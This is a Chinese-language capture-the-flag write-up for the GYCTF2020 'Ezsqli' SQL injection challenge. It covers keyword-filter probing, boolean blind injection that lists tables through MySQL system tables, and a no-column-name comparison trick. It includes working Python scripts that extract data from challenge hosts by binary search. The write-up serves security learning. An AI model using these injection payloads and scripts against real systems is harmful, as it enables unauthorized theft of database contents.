[GYCTF2020]Ezsqli

文章目录

- 测试过滤

- 找注入点

- 布尔盲注

- 无列名盲注

- 总结

测试过滤

xor

for

distinct

information

handler

binary

floor

having

join

pg_sleep

bp测试出来禁用了这些。

找注入点

| 查询 | 回显 | 推断 |

|---|---|---|

| 1 | Nu1L | |

| a | bool(false) | |

| 1’ | bool(false) | |

| 1’# | bool(false) | 不是单引号包裹 |

| 1"# | bool(false) | 没有引号包裹的数字型注入 |

| 2-1 | NU1L | 需要找到一个不一样的回显 |

| 2 | V&N | 存在不同回显,找到注入点 |

| 2-(1=0) | V&N | 可以布尔盲注 |

测试一下能不能联合注入,发现使用union select会被过滤,是如何过滤的呢?

怀疑后端首先利用is_numeric()函数对用户输入进行类型校验(判断是否为纯数字或数字开头的字符串),如果不是就返回false,如果是再进一步过滤其中关键字。类似:

$input = $_GET['id']; // 假设注入点是id参数// 第一步:类型校验(判断是否为纯数字或数字开头的字符串)

if (!is_numeric($input)) {// 输入不是数字格式(如纯字母"union")echo "false";exit;

}// 第二步:关键字过滤(仅对数字格式的输入进行检测)

$keywords = ['union', 'select', 'where'];

foreach ($keywords as $kw) {if (stripos($input, $kw) !== false) {// 检测到注入关键字(如"1union")echo "SQL Injection Checked";exit;}

}// 若都通过,则执行SQL查询

$sql = "SELECT * FROM table WHERE id = $input"; // 数字型拼接,无引号'

因为当查询"union"时回显false,查询"1union"时回显SQL Injection Checked.

那爆破id=1§1§重新看一下过滤的关键字:

and

or

xor

if

sleep

union

for

order

by

benchmark

in

limit

distinct

information

insert

handler

binary

ord

updatexml

floor

having

into

join

outfile

load_file

pg_sleep

case

那这只能利用布尔盲注了。

布尔盲注

由于information被过滤,需要用到

mysql.innodb_table_stats

MySQL 数据库系统中内置的 mysql 系统数据库下的一张表,主要用于存储

InnoDB 存储引擎表的统计信息,其中有table_name字段。存放的并非是仅当前数据库中的表信息。

爆破长度

select_len = select length(group_concat(table_name))from mysql.innodb_table_stats

2-( ({select_len})={n})

爆破字符

select = select group_concat(table_name)from mysql.innodb_table_stats

2-( ascii(substr(({select}), {i}, 1))={n} )

正确标志

Nu1L

发现2-((select length(group_concat(table_name))from mysql.innodb_table_stats)=12)仍然被禁

居然是mysql.innodb_table_stats(加入字典)

看了别人的解法,还可以用:

sys.x$schema_flattened_keys

用于展示数据库中所有表的索引信息

改一下payload再试试,可以了。

套用之前写的脚本如下:

import random

import time

import requests

from concurrent.futures import ThreadPoolExecutorurl = 'http://e576033a-5854-4f5e-870d-24ef646cba2f.node5.buuoj.cn:81/'

symbol = 'Nu1L'

# select = 'select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())'

# select = 'select(group_concat(column_name))from(information_schema.columns)where((table_name)=("F1naI1y"))'

select = 'select group_concat(table_name)from sys.x$schema_flattened_keys'

length = 0

result = [''] * 1000 # 使用列表存储结果,避免线程安全问题def make_request(url, param):try:# r = requests.get(url, params=param, timeout=30)r = requests.post(url, data=param, timeout=30)r.raise_for_status() # 检查HTTP状态码return rexcept requests.exceptions.Timeout:print("[-] 请求超时,请检查网络连接或增加超时时间")except requests.exceptions.HTTPError as e:print(f"[-] HTTP错误: {e.response.status_code}")except requests.exceptions.RequestException as e:print(f"[-] 请求异常: {str(e)}")return Nonedef make_request_with_retry(url, param):global resultr = make_request(url, param)if not r:print("[-] 重试")time.sleep(random.randint(0, 50))r = make_request(url, param)if not r:return Nonereturn rdef get_length_with_BinarySearch():global lengthlow, high = 0, 500while low <= high:mid = (low + high) // 2param = {"id": f"2-(({select_len})>={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-]长度爆破失败")if symbol in r.text:# 大于等于midparam = {"id": f"2-(({select_len})={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-]长度爆破失败")if symbol in r.text:print(f"长度为{mid}")length = midbreakelse:# 大于midlow = mid + 1else:# 小于midhigh = mid - 1def get_char_at_position(i):global resultprint(f"[*] 开始注入位置{i}...")low, high = 31, 127while low <= high:mid = (low + high) // 2param = {"id": f"2-(ascii(substr(({select}), {i}, 1))>={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-] 位置{i}未找到!!!!!!!!!!!")result[i - 1] = '?'breakif symbol in r.text:# 大于等于midparam = {"id": f"2-(ascii(substr(({select}), {i}, 1))={mid})"}r = make_request_with_retry(url, param)if not r:print(f"[-] 位置{i}未找到!!!!!!!!!!!")result[i - 1] = '?'breakif symbol in r.text:# 等于midresult[i - 1] = chr(mid)print(f"[*] 位置{i}字符为{chr(mid)}")breakelse:# 大于midlow = mid + 1else:# 小于midhigh = mid - 1# -----------------失败位置重试

# position = {1,}

# for i in position:

# get_char_at_position(i)# ------------------爆破长度# select_len = 'select(length(group_concat(table_name)))from(information_schema.tables)where(table_schema=database())'

# select_len = 'select(length(group_concat(column_name)))from(information_schema.columns)where((table_name)=("F1naI1y"))'

select_len = 'select length(group_concat(table_name))from sys.x$schema_flattened_keys'get_length_with_BinarySearch()if length == 0:print("[-] length为0,请检查错误")exit(0)# # ------------------单线程爆破,如果访问限制特别严重的话,最好使用单线程,并且每次请求之间主动进行时间间隔,避免请求太多永远在等待重试。

# for i in range(1, length+1):

# get_char_at_position(i)# ------------------多线程爆破

with ThreadPoolExecutor(max_workers=10) as executor:futures = [executor.submit(get_char_at_position, i) for i in range(1, length + 1)]# 等待所有任务完成for future in futures:future.result()# 过滤空字符并拼接结果

final_result = ''.join(filter(None, result))

print("最终结果:", final_result)# 出错的位置

positions = []

for index, char in enumerate(final_result):if char == '?':positions.append(index)

print("出错位置:", positions)

结果:f1ag_1s_h3r3_hhhhh,users233333333333333

无列名盲注

常规思路接下来是需要爆破列名的,可是这里information用不了,那常规无列名盲注是利用union给每一列取别名,可是这里union也用不了。

看了别人的wp,这里用到一个巧妙的mysql中的比较语法。

直接举个例子说明,假如user表中数据如下:

id username password 1 admin a 执行



select( (2, 1, 'b') > (select * from user) )结果是1

这边利用一个等同的sql语句进行测试:

原因:因为比较过程是从左往右对相应位置上的数据进行比较直到出现不等(类似字符串的比较),而且字符串的比较规则包括:与数字比会进行转换,与字符串比从左往右字符ascii码比较。



但是如果行数或者列数不相等都会报错:

所以该方法的适用范围一般是只有一行的表(当然也还有其他情况但是很少见)。

2-((1)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是bool(false) 。

2-((1,2)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是Nu1L

说明表中有一行两列,猜测flag大概率在第2列,试试看:

2-((0.5,2)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是V&N

说明第一列肯定是以数字1开头的。试试第二列:

2-((1,‘flag’)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是V&N

2-((1,‘flaz’)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是Nu1L

说明对了,接下来只需要爆破:

from time import sleep

import requestsurl = "http://ecd10bee-6427-4234-824d-a63d41f94878.node5.buuoj.cn:81/"

result = ''for i in range(1, 50):low = 31high = 128while low <= high:mid = (low + high) // 2flag = resultflag += chr(mid)data = {"id": f"2-((1,'{flag}')>(select * from f1ag_1s_h3r3_hhhhh))"}r = requests.post(url, data=data)if r.status_code == 200:if "Nu1L" in r.text:high = mid - 1else:low = mid + 1else:print("请求过多")i -= 1if high == 31: # 说明此时已经爆破结束了exit(0)sleep(1)result += chr(high) # 为什么是high可以举例推演一下print(result)print(result)

结果爆破出来是 FLAG{40DB05DD-C4DC-479B-AB67-979C738051D2}

出现两个问题:根据手动测试2-((1,‘flag’)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是V&N,但是爆破出来的结果是FLAG开头,大写字母的ascii码值是小于小写字母的,如果按照上面的比较规则,结果应该是Nu1L。所以一定是哪里出错了。





提交flag也未能通过,通常来说应该是flag开头。那感觉是比较规则有问题。测试一下是不是大小写不敏感呢:

2-((1,‘FLAG’)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是V&N

2-((1,‘FLAZ’)>(select * from f1ag_1s_h3r3_hhhhh)) 结果是Nu1L



果然,大小写结果是一样的。难道这是mysql的属性?本地测试一下:

果然是这样,大小写字母进行比较时并不是单纯比较ascii码,而是不区分大小写的比较方式。那怎么将其变成大小写敏感的比较呢?

本地测试发现BINARY是可以的,题目中试试:

2-((1,BINARY ‘FLAZ’)>(select BINARY * from f1ag_1s_h3r3_hhhhh)) 居然将BINARY过滤了

SELECT ((1, _utf8mb4’FLAZ’ COLLATE utf8mb4_bin)>(SELECT 1, _utf8mb4’flag{}’ COLLATE utf8mb4_bin))

使用该语法强制指定了字符集和排序规则,结果是0符合预期,题目中试试:

SELECT ((1, _utf8mb4’FLAZ’ COLLATE utf8mb4_bin)>(SELECT _utf8mb4 * COLLATE utf8mb4_bin from f1ag_1s_h3r3_hhhhh))

居然把bin给过滤了。

我没有任何办法了。直接将爆破出来的flag大写改小写吧。

总结

这道题用到了无列名盲注的比较方法绕过传统无列名盲注需要的union关键字,但是适用条件较严格。而且这种字符串比较的语法根据Mysql的默认配置是大小写不敏感的,这道题又将很多关键字禁用了,我暂时没有办法找到精准的解法。